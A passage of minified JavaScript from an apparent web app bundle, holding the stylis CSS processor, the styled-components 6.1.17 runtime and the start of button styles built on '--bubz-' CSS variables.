40:if(S!=108&&an(Y,g-1)==58){tc(Y+=Xe(hd(O),"&","&\f"),"&\f",Z7(d?c[d-1]:0))!=-1&&(M=-1);break}case 34:case 39:case 91:Y+=hd(O);break;case 9:case 10:case 13:case 32:Y+=Tz(S);break;case 92:Y+=Az(ic()-1,7);continue;case 47:switch(Ja()){case 42:case 47:Xo(Dz(Mz(Br(),ic()),t,n,f),f);break;default:Y+="/"}break;case 123*k:c[d++]=$r(Y)*M;case 125*k:case 59:case 0:switch(O){case 0:case 125:R=0;case 59+m:M==-1&&(Y=Xe(Y,/\f/g,"")),b>0&&$r(Y)-g&&Xo(b>32?e8(Y+";",r,n,g-1,f):e8(Xe(Y," ","")+";",r,n,g-2,f),f);break;case 59:Y+=";";default:if(Xo(N=J7(Y,t,n,d,m,s,c,L,U=[],j=[],g,l),l),O===123)if(m===0)sc(Y,t,N,N,U,l,g,c,j);else switch(v===99&&an(Y,3)===110?100:v){case 100:case 108:case 109:case 115:sc(e,N,N,r&&Xo(J7(e,N,N,0,0,s,c,L,s,U=[],g,j),j),s,j,g,c,r?U:j);break;default:sc(Y,N,N,N,[""],j,0,c,j)}}d=m=b=0,k=M=1,L=Y="",g=u;break;case 58:g=1+$r(Y),b=S;default:if(k<1){if(O==123)--k;else if(O==125&&k++==0&&Sz()==125)continue}switch(Y+=od(O),O*k){case 38:M=m>0?1:(Y+="\f",-1);break;case 44:c[d++]=($r(Y)-1)*M,M=1;break;case 64:Ja()===45&&(Y+=hd(Br())),v=Ja(),m=g=$r(L=Y+=Ez(ic())),O++;break;case 45:S===45&&$r(Y)==2&&(k=0)}}return l}function J7(e,t,n,r,s,l,u,c,f,d,m,g){for(var v=s-1,b=s===0?l:[""],S=Q7(b),k=0,R=0,M=0;k<r;++k)for(var O=0,L=el(e,v+1,v=Z7(R=u[k])),U=e;O<S;++O)(U=$7(R>0?b[O]+" "+L:Xe(L,/&\f/g,b[O])))&&(f[M++]=U);return rc(e,t,n,s===0?ec:c,f,d,m,g)}function Dz(e,t,n,r){return rc(e,t,n,Y7,od(wz()),el(e,2,-2),0,r)}function e8(e,t,n,r,s){return rc(e,t,n,ld,el(e,0,r),el(e,r+1,-1),r,s)}function t8(e,t,n){switch(bz(e,t)){case 5103:return ut+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return ut+e+e;case 4789:return Yo+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return ut+e+Yo+e+At+e+e;case 5936:switch(an(e,t+11)){case 114:return ut+e+At+Xe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return ut+e+At+Xe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return ut+e+At+Xe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return ut+e+At+e+e;case 6165:return ut+e+At+"flex-"+e+e;case 5187:return ut+e+Xe(e,/(\w+).+(:[^]+)/,ut+"box-$1$2"+At+"flex-$1$2")+e;case 5443:return ut+e+At+"flex-item-"+Xe(e,/flex-|-self/g,"")+(pi(e,/flex-|baseline/)?"":At+"grid-row-"+Xe(e,/flex-|-self/g,""))+e;case 4675:return ut+e+At+"flex-line-pack"+Xe(e,/align-content|flex-|-self/g,"")+e;case 5548:return ut+e+At+Xe(e,"shrink","negative")+e;case 5292:return ut+e+At+Xe(e,"basis","preferred-size")+e;case 6060:return ut+"box-"+Xe(e,"-grow","")+ut+e+At+Xe(e,"grow","positive")+e;case 4554:return ut+Xe(e,/([^-])(transform)/g,"$1"+ut+"$2")+e;case 6187:return Xe(Xe(Xe(e,/(zoom-|grab)/,ut+"$1"),/(image-set)/,ut+"$1"),e,"")+e;case 5495:case 3959:return Xe(e,/(image-set\([^]*)/,ut+"$1$`$1");case 4968:return Xe(Xe(e,/(.+:)(flex-)?(.*)/,ut+"box-pack:$3"+At+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+ut+e+e;case 4200:if(!pi(e,/flex-|baseline/))return At+"grid-column-align"+el(e,t)+e;break;case 2592:case 3360:return At+Xe(e,"template-","")+e;case 4384:case 3616:return n&&n.some(function(r,s){return t=s,pi(r.props,/grid-\w+-end/)})?~tc(e+(n=n[t].value),"span",0)?e:At+Xe(e,"-start","")+e+At+"grid-row-span:"+(~tc(n,"span",0)?pi(n,/\d+/):+pi(n,/\d+/)-+pi(e,/\d+/))+";":At+Xe(e,"-start","")+e;case 4896:case 4128:return n&&n.some(function(r){return pi(r.props,/grid-\w+-start/)})?e:At+Xe(Xe(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return Xe(e,/(.+)-inline(.+)/,ut+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if($r(e)-1-t>6)switch(an(e,t+1)){case 109:if(an(e,t+4)!==45)break;case 102:return Xe(e,/(.+:)(.+)-([^]+)/,"$1"+ut+"$2-$3$1"+Yo+(an(e,t+3)==108?"$3":"$2-$3"))+e;case 115:return~tc(e,"stretch",0)?t8(Xe(e,"stretch","fill-available"),t,n)+e:e}break;case 5152:case 5920:return Xe(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(r,s,l,u,c,f,d){return At+s+":"+l+d+(u?At+s+"-span:"+(c?f:+f-+l)+d:"")+e});case 4949:if(an(e,t+6)===121)return Xe(e,":",":"+ut)+e;break;case 6444:switch(an(e,an(e,14)===45?18:11)){case 120:return Xe(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+ut+(an(e,14)===45?"inline-":"")+"box$3$1"+ut+"$2$3$1"+At+"$2box$3")+e;case 100:return Xe(e,":",":"+At)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return Xe(e,"scroll-","scroll-snap-")+e}return e}function lc(e,t){for(var n="",r=0;r<e.length;r++)n+=t(e[r],r,e,t)||"";return n}function Rz(e,t,n,r){switch(e.type){case vz:if(e.children.length)break;case yz:case ld:return e.return=e.return||e.value;case Y7:return"";case X7:return e.return=e.value+"{"+lc(e.children,r)+"}";case ec:if(!$r(e.value=e.props.join(",")))return""}return $r(n=lc(e.children,r))?e.return=e.value+"{"+n+"}":""}function Oz(e){var t=Q7(e);return function(n,r,s,l){for(var u="",c=0;c<t;c++)u+=e[c](n,r,s,l)||"";return u}}function Bz(e){return function(t){t.root||(t=t.return)&&e(t)}}function Nz(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case ld:e.return=t8(e.value,e.length,n);return;case X7:return lc([Ki(e,{value:Xe(e.value,"@","@"+ut)})],r);case ec:if(e.length)return xz(n=e.props,function(s){switch(pi(s,r=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":rl(Ki(e,{props:[Xe(s,/:(read-\w+)/,":"+Yo+"$1")]})),rl(Ki(e,{props:[s]})),ud(e,{props:K7(n,r)});break;case"::placeholder":rl(Ki(e,{props:[Xe(s,/:(plac\w+)/,":"+ut+"input-$1")]})),rl(Ki(e,{props:[Xe(s,/:(plac\w+)/,":"+Yo+"$1")]})),rl(Ki(e,{props:[Xe(s,/:(plac\w+)/,At+"input-$1")]})),rl(Ki(e,{props:[s]})),ud(e,{props:K7(n,r)});break}return""})}}var Lz={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},il=typeof process<"u"&&process.env!==void 0&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",n8="active",r8="data-styled-version",oc="6.1.17",dd=`/*!sc*/
`,uc=typeof window<"u"&&"HTMLElement"in window,_z=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env!==void 0&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),cc=Object.freeze([]),al=Object.freeze({});function jz(e,t,n){return n===void 0&&(n=al),e.theme!==n.theme&&e.theme||t||n.theme}var i8=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),qz=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Vz=/(^-|-$)/g;function a8(e){return e.replace(qz,"-").replace(Vz,"")}var Hz=/(a)(d)/gi,hc=52,s8=function(e){return String.fromCharCode(e+(e>25?39:97))};function md(e){var t,n="";for(t=Math.abs(e);t>hc;t=t/hc|0)n=s8(t%hc)+n;return(s8(t%hc)+n).replace(Hz,"$1-$2")}var pd,l8=5381,sl=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},o8=function(e){return sl(l8,e)};function u8(e){return md(o8(e)>>>0)}function Pz(e){return e.displayName||e.name||"Component"}function gd(e){return typeof e=="string"&&!0}var c8=typeof Symbol=="function"&&Symbol.for,h8=c8?Symbol.for("react.memo"):60115,Fz=c8?Symbol.for("react.forward_ref"):60112,Iz={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Uz={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},f8={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Gz=((pd={})[Fz]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},pd[h8]=f8,pd);function d8(e){return("type"in(t=e)&&t.type.$$typeof)===h8?f8:"$$typeof"in e?Gz[e.$$typeof]:Iz;var t}var Yz=Object.defineProperty,Xz=Object.getOwnPropertyNames,m8=Object.getOwnPropertySymbols,Zz=Object.getOwnPropertyDescriptor,$z=Object.getPrototypeOf,p8=Object.prototype;function g8(e,t,n){if(typeof t!="string"){if(p8){var r=$z(t);r&&r!==p8&&g8(e,r,n)}var s=Xz(t);m8&&(s=s.concat(m8(t)));for(var l=d8(e),u=d8(t),c=0;c<s.length;++c){var f=s[c];if(!(f in Uz||n&&n[f]||u&&f in u||l&&f in l)){var d=Zz(t,f);try{Yz(e,f,d)}catch{}}}}return e}function ll(e){return typeof e=="function"}function yd(e){return typeof e=="object"&&"styledComponentId"in e}function es(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function vd(e,t){if(e.length===0)return"";for(var n=e[0],r=1;r<e.length;r++)n+=e[r];return n}function Zo(e){return e!==null&&typeof e=="object"&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function bd(e,t,n){if(n===void 0&&(n=!1),!n&&!Zo(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)e[r]=bd(e[r],t[r]);else if(Zo(t))for(var r in t)e[r]=bd(e[r],t[r]);return e}function xd(e,t){Object.defineProperty(e,"toString",{value:t})}function $o(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var Qz=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}return e.prototype.indexOfGroup=function(t){for(var n=0,r=0;r<t;r++)n+=this.groupSizes[r];return n},e.prototype.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var r=this.groupSizes,s=r.length,l=s;t>=l;)if((l<<=1)<0)throw $o(16,"".concat(t));this.groupSizes=new Uint32Array(l),this.groupSizes.set(r),this.length=l;for(var u=s;u<l;u++)this.groupSizes[u]=0}for(var c=this.indexOfGroup(t+1),f=(u=0,n.length);u<f;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[t]++,c++)},e.prototype.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],r=this.indexOfGroup(t),s=r+n;this.groupSizes[t]=0;for(var l=r;l<s;l++)this.tag.deleteRule(r)}},e.prototype.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var r=this.groupSizes[t],s=this.indexOfGroup(t),l=s+r,u=s;u<l;u++)n+="".concat(this.tag.getRule(u)).concat(dd);return n},e}(),fc=new Map,dc=new Map,mc=1,pc=function(e){if(fc.has(e))return fc.get(e);for(;dc.has(mc);)mc++;var t=mc++;return fc.set(e,t),dc.set(t,e),t},Kz=function(e,t){mc=t+1,fc.set(e,t),dc.set(t,e)},Wz="style[".concat(il,"][").concat(r8,'="').concat(oc,'"]'),Jz=new RegExp("^".concat(il,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),eD=function(e,t,n){for(var r,s=n.split(","),l=0,u=s.length;l<u;l++)(r=s[l])&&e.registerName(t,r)},tD=function(e,t){for(var n,r=((n=t.textContent)!==null&&n!==void 0?n:"").split(dd),s=[],l=0,u=r.length;l<u;l++){var c=r[l].trim();if(c){var f=c.match(Jz);if(f){var d=0|parseInt(f[1],10),m=f[2];d!==0&&(Kz(m,d),eD(e,m,f[3]),e.getTag().insertRules(d,s)),s.length=0}else s.push(c)}}},y8=function(e){for(var t=document.querySelectorAll(Wz),n=0,r=t.length;n<r;n++){var s=t[n];s&&s.getAttribute(il)!==n8&&(tD(e,s),s.parentNode&&s.parentNode.removeChild(s))}};function nD(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null}var v8=function(e){var t=document.head,n=e||t,r=document.createElement("style"),s=function(c){var f=Array.from(c.querySelectorAll("style[".concat(il,"]")));return f[f.length-1]}(n),l=s!==void 0?s.nextSibling:null;r.setAttribute(il,n8),r.setAttribute(r8,oc);var u=nD();return u&&r.setAttribute("nonce",u),n.insertBefore(r,l),r},rD=function(){function e(t){this.element=v8(t),this.element.appendChild(document.createTextNode("")),this.sheet=function(n){if(n.sheet)return n.sheet;for(var r=document.styleSheets,s=0,l=r.length;s<l;s++){var u=r[s];if(u.ownerNode===n)return u}throw $o(17)}(this.element),this.length=0}return e.prototype.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},e.prototype.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},e.prototype.getRule=function(t){var n=this.sheet.cssRules[t];return n&&n.cssText?n.cssText:""},e}(),iD=function(){function e(t){this.element=v8(t),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(t,n){if(t<=this.length&&t>=0){var r=document.createTextNode(n);return this.element.insertBefore(r,this.nodes[t]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},e.prototype.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),aD=function(){function e(t){this.rules=[],this.length=0}return e.prototype.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},e.prototype.deleteRule=function(t){this.rules.splice(t,1),this.length--},e.prototype.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),b8=uc,sD={isServer:!uc,useCSSOMInjection:!_z},x8=function(){function e(t,n,r){t===void 0&&(t=al),n===void 0&&(n={});var s=this;this.options=Bn(Bn({},sD),t),this.gs=n,this.names=new Map(r),this.server=!!t.isServer,!this.server&&uc&&b8&&(b8=!1,y8(this)),xd(this,function(){return function(l){for(var u=l.getTag(),c=u.length,f="",d=function(g){var v=function(M){return dc.get(M)}(g);if(v===void 0)return"continue";var b=l.names.get(v),S=u.getGroup(g);if(b===void 0||!b.size||S.length===0)return"continue";var k="".concat(il,".g").concat(g,'[id="').concat(v,'"]'),R="";b!==void 0&&b.forEach(function(M){M.length>0&&(R+="".concat(M,","))}),f+="".concat(S).concat(k,'{content:"').concat(R,'"}').concat(dd)},m=0;m<c;m++)d(m);return f}(s)})}return e.registerId=function(t){return pc(t)},e.prototype.rehydrate=function(){!this.server&&uc&&y8(this)},e.prototype.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(Bn(Bn({},this.options),t),this.gs,n&&this.names||void 0)},e.prototype.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(t=function(n){var r=n.useCSSOMInjection,s=n.target;return n.isServer?new aD(s):r?new rD(s):new iD(s)}(this.options),new Qz(t)));var t},e.prototype.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},e.prototype.registerName=function(t,n){if(pc(t),this.names.has(t))this.names.get(t).add(n);else{var r=new Set;r.add(n),this.names.set(t,r)}},e.prototype.insertRules=function(t,n,r){this.registerName(t,n),this.getTag().insertRules(pc(t),r)},e.prototype.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},e.prototype.clearRules=function(t){this.getTag().clearGroup(pc(t)),this.clearNames(t)},e.prototype.clearTag=function(){this.tag=void 0},e}(),lD=/&/g,oD=/^\s*\/\/.*$/gm;function w8(e,t){return e.map(function(n){return n.type==="rule"&&(n.value="".concat(t," ").concat(n.value),n.value=n.value.replaceAll(",",",".concat(t," ")),n.props=n.props.map(function(r){return"".concat(t," ").concat(r)})),Array.isArray(n.children)&&n.type!=="@keyframes"&&(n.children=w8(n.children,t)),n})}function S8(e){var t,n,r,s=e===void 0?al:e,l=s.options,u=l===void 0?al:l,c=s.plugins,f=c===void 0?cc:c,d=function(v,b,S){return S.startsWith(n)&&S.endsWith(n)&&S.replaceAll(n,"").length>0?".".concat(t):v},m=f.slice();m.push(function(v){v.type===ec&&v.value.includes("&")&&(v.props[0]=v.props[0].replace(lD,n).replace(r,d))}),u.prefix&&m.push(Nz),m.push(Rz);var g=function(v,b,S,k){b===void 0&&(b=""),S===void 0&&(S=""),k===void 0&&(k="&"),t=k,n=b,r=new RegExp("\\".concat(n,"\\b"),"g");var R=v.replace(oD,""),M=zz(S||b?"".concat(S," ").concat(b," { ").concat(R," }"):R);u.namespace&&(M=w8(M,u.namespace));var O=[];return lc(M,Oz(m.concat(Bz(function(L){return O.push(L)})))),O};return g.hash=f.length?f.reduce(function(v,b){return b.name||$o(15),sl(v,b.name)},l8).toString():"",g}var uD=new x8,wd=S8(),Sd=Ia.createContext({shouldForwardProp:void 0,styleSheet:uD,stylis:wd});Sd.Consumer;var cD=Ia.createContext(void 0);function Cd(){return X.useContext(Sd)}function hD(e){var t=X.useState(e.stylisPlugins),n=t[0],r=t[1],s=Cd().styleSheet,l=X.useMemo(function(){var f=s;return e.sheet?f=e.sheet:e.target&&(f=f.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(f=f.reconstructWithOptions({useCSSOMInjection:!1})),f},[e.disableCSSOMInjection,e.sheet,e.target,s]),u=X.useMemo(function(){return S8({options:{namespace:e.namespace,prefix:e.enableVendorPrefixes},plugins:n})},[e.enableVendorPrefixes,e.namespace,n]);X.useEffect(function(){gz(n,e.stylisPlugins)||r(e.stylisPlugins)},[e.stylisPlugins]);var c=X.useMemo(function(){return{shouldForwardProp:e.shouldForwardProp,styleSheet:l,stylis:u}},[e.shouldForwardProp,l,u]);return Ia.createElement(Sd.Provider,{value:c},Ia.createElement(cD.Provider,{value:u},e.children))}var C8=function(){function e(t,n){var r=this;this.inject=function(s,l){l===void 0&&(l=wd);var u=r.name+l.hash;s.hasNameForId(r.id,u)||s.insertRules(r.id,u,l(r.rules,u,"@keyframes"))},this.name=t,this.id="sc-keyframes-".concat(t),this.rules=n,xd(this,function(){throw $o(12,String(r.name))})}return e.prototype.getName=function(t){return t===void 0&&(t=wd),this.name+t.hash},e}(),fD=function(e){return e>="A"&&e<="Z"};function k8(e){for(var t="",n=0;n<e.length;n++){var r=e[n];if(n===1&&r==="-"&&e[0]==="-")return e;fD(r)?t+="-"+r.toLowerCase():t+=r}return t.startsWith("ms-")?"-"+t:t}var T8=function(e){return e==null||e===!1||e===""},A8=function(e){var t,n,r=[];for(var s in e){var l=e[s];e.hasOwnProperty(s)&&!T8(l)&&(Array.isArray(l)&&l.isCss||ll(l)?r.push("".concat(k8(s),":"),l,";"):Zo(l)?r.push.apply(r,Go(Go(["".concat(s," {")],A8(l),!1),["}"],!1)):r.push("".concat(k8(s),": ").concat((t=s,(n=l)==null||typeof n=="boolean"||n===""?"":typeof n!="number"||n===0||t in Lz||t.startsWith("--")?String(n).trim():"".concat(n,"px")),";")))}return r};function ts(e,t,n,r){if(T8(e))return[];if(yd(e))return[".".concat(e.styledComponentId)];if(ll(e)){if(!ll(l=e)||l.prototype&&l.prototype.isReactComponent||!t)return[e];var s=e(t);return ts(s,t,n,r)}var l;return e instanceof C8?n?(e.inject(n,r),[e.getName(r)]):[e]:Zo(e)?A8(e):Array.isArray(e)?Array.prototype.concat.apply(cc,e.map(function(u){return ts(u,t,n,r)})):[e.toString()]}function dD(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(ll(n)&&!yd(n))return!1}return!0}var mD=o8(oc),pD=function(){function e(t,n,r){this.rules=t,this.staticRulesId="",this.isStatic=(r===void 0||r.isStatic)&&dD(t),this.componentId=n,this.baseHash=sl(mD,n),this.baseStyle=r,x8.registerId(n)}return e.prototype.generateAndInjectStyles=function(t,n,r){var s=this.baseStyle?this.baseStyle.generateAndInjectStyles(t,n,r):"";if(this.isStatic&&!r.hash)if(this.staticRulesId&&n.hasNameForId(this.componentId,this.staticRulesId))s=es(s,this.staticRulesId);else{var l=vd(ts(this.rules,t,n,r)),u=md(sl(this.baseHash,l)>>>0);if(!n.hasNameForId(this.componentId,u)){var c=r(l,".".concat(u),void 0,this.componentId);n.insertRules(this.componentId,u,c)}s=es(s,u),this.staticRulesId=u}else{for(var f=sl(this.baseHash,r.hash),d="",m=0;m<this.rules.length;m++){var g=this.rules[m];if(typeof g=="string")d+=g;else if(g){var v=vd(ts(g,t,n,r));f=sl(f,v+m),d+=v}}if(d){var b=md(f>>>0);n.hasNameForId(this.componentId,b)||n.insertRules(this.componentId,b,r(d,".".concat(b),void 0,this.componentId)),s=es(s,b)}}return s},e}(),M8=Ia.createContext(void 0);M8.Consumer;var kd={};function gD(e,t,n){var r=yd(e),s=e,l=!gd(e),u=t.attrs,c=u===void 0?cc:u,f=t.componentId,d=f===void 0?function(U,j){var N=typeof U!="string"?"sc":a8(U);kd[N]=(kd[N]||0)+1;var Y="".concat(N,"-").concat(u8(oc+N+kd[N]));return j?"".concat(j,"-").concat(Y):Y}(t.displayName,t.parentComponentId):f,m=t.displayName,g=m===void 0?function(U){return gd(U)?"styled.".concat(U):"Styled(".concat(Pz(U),")")}(e):m,v=t.displayName&&t.componentId?"".concat(a8(t.displayName),"-").concat(t.componentId):t.componentId||d,b=r&&s.attrs?s.attrs.concat(c).filter(Boolean):c,S=t.shouldForwardProp;if(r&&s.shouldForwardProp){var k=s.shouldForwardProp;if(t.shouldForwardProp){var R=t.shouldForwardProp;S=function(U,j){return k(U,j)&&R(U,j)}}else S=k}var M=new pD(n,v,r?s.componentStyle:void 0);function O(U,j){return function(N,Y,te){var J=N.attrs,I=N.componentStyle,ue=N.defaultProps,ce=N.foldedComponentIds,be=N.styledComponentId,ve=N.target,we=Ia.useContext(M8),K=Cd(),re=N.shouldForwardProp||K.shouldForwardProp,ye=jz(Y,we,ue)||al,ze=function(De,Se,tt){for(var _e,it=Bn(Bn({},Se),{className:void 0,theme:tt}),en=0;en<De.length;en+=1){var wn=ll(_e=De[en])?_e(it):_e;for(var Sn in wn)it[Sn]=Sn==="className"?es(it[Sn],wn[Sn]):Sn==="style"?Bn(Bn({},it[Sn]),wn[Sn]):wn[Sn]}return Se.className&&(it.className=es(it.className,Se.className)),it}(J,Y,ye),T=ze.as||ve,ne={};for(var fe in ze)ze[fe]===void 0||fe[0]==="$"||fe==="as"||fe==="theme"&&ze.theme===ye||(fe==="forwardedAs"?ne.as=ze.forwardedAs:re&&!re(fe,T)||(ne[fe]=ze[fe]));var B=function(De,Se){var tt=Cd(),_e=De.generateAndInjectStyles(Se,tt.styleSheet,tt.stylis);return _e}(I,ze),Ce=es(ce,be);return B&&(Ce+=" "+B),ze.className&&(Ce+=" "+ze.className),ne[gd(T)&&!i8.has(T)?"class":"className"]=Ce,te&&(ne.ref=te),X.createElement(T,ne)}(L,U,j)}O.displayName=g;var L=Ia.forwardRef(O);return L.attrs=b,L.componentStyle=M,L.displayName=g,L.shouldForwardProp=S,L.foldedComponentIds=r?es(s.foldedComponentIds,s.styledComponentId):"",L.styledComponentId=v,L.target=r?s.target:e,Object.defineProperty(L,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(U){this._foldedDefaultProps=r?function(j){for(var N=[],Y=1;Y<arguments.length;Y++)N[Y-1]=arguments[Y];for(var te=0,J=N;te<J.length;te++)bd(j,J[te],!0);return j}({},s.defaultProps,U):U}}),xd(L,function(){return".".concat(L.styledComponentId)}),l&&g8(L,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),L}function E8(e,t){for(var n=[e[0]],r=0,s=t.length;r<s;r+=1)n.push(t[r],e[r+1]);return n}var z8=function(e){return Object.assign(e,{isCss:!0})};function Ht(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(ll(e)||Zo(e))return z8(ts(E8(cc,Go([e],t,!0))));var r=e;return t.length===0&&r.length===1&&typeof r[0]=="string"?ts(r):z8(ts(E8(r,t)))}function Td(e,t,n){if(n===void 0&&(n=al),!t)throw $o(1,t);var r=function(s){for(var l=[],u=1;u<arguments.length;u++)l[u-1]=arguments[u];return e(t,n,Ht.apply(void 0,Go([s],l,!1)))};return r.attrs=function(s){return Td(e,t,Bn(Bn({},n),{attrs:Array.prototype.concat(n.attrs,s).filter(Boolean)}))},r.withConfig=function(s){return Td(e,t,Bn(Bn({},n),s))},r}var D8=function(e){return Td(gD,e)},oe=D8;i8.forEach(function(e){oe[e]=D8(e)});function gc(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r=vd(Ht.apply(void 0,Go([e],t,!1))),s=u8(r);return new C8(s,r)}const yD={primary:Ht`
        background-color: rgb(var(--bubz-primary), 1);
        color: rgb(var(--bubz-background), 1);
				height: 48px;
				font-size: var(--bubz-sm);
				font-weight: 500;
				border-radius: 4px;
				display: flex;
				align-items: center;
				justify-content: center;
				gap: 1rem;
				outline-offset: 2px;

        &:hover {
            background-color: rgb(var(--bubz-primary), 0.9);
        }

				&:active {
            background-color: rgb(var(--bubz-primary), 0.8);
        }
    `,tertiary:Ht`
			width: 100%;
			padding: 0.6rem 0.8rem;
			outline-offset: -2px;
			border-radius: 4px;
			display: flex;
			align-items: center;
			justify-content: space-between;
			font-size: var(--bubz-sm);
			color: rgb(var(--bubz-foreground), 1);


			&:hover {
					background-color: rgb(var(--bubz-foreground), 0.05);
			}

			&:active {
					background-color: rgb(var(--bubz-foreground), 0.1);
			}
		`,nav:Ht`
	display: grid;
	place-items: center;
	font-size: 0.9rem;
	gap: 0.5rem;
	background-color: transparent;
	outline-offset: -2px;
	padding: 0.725rem;

    &:hover {
      background-color: rgb(var(--bubz-foreground), 0.05);
    }

    &:active {
      background-color: rgb(var(--bubz-foreground), 0.1);
    }
		`,util:Ht`
			background-color: rgb(var(--bubz-background), 0.1);
			color: var(--bubz-clr-primary-text);
			border-radius: 8px;
			display: grid;
      padding: 0.3rem;
			place-items: center;
      outline-offset: -4px;
      
			&:hover {
        background-color: rgb(var(--bubz-background), 0.2);
        
			}
      
			&:focus-visible {
        outline: 2px solid rgb(var(--bubz-background), 1); 
			}
		`,send:Ht`
	padding: 0.2rem;
  border-radius: 6px;
	outline-offset: 2px;

  &:hover {
    background-color: rgb(var(--bubz-primary), 0.1);
  }

  &:active {
    background-color: rgb(var(--bubz-primary), 0.2);
  }
	
  svg {
		path {
			fill: rgb(var(--bubz-primary), 1);
    }
  }


  &:disabled {
    background-color: transparent;
    cursor: default;
    opacity: 0.4;

    svg {
      path {
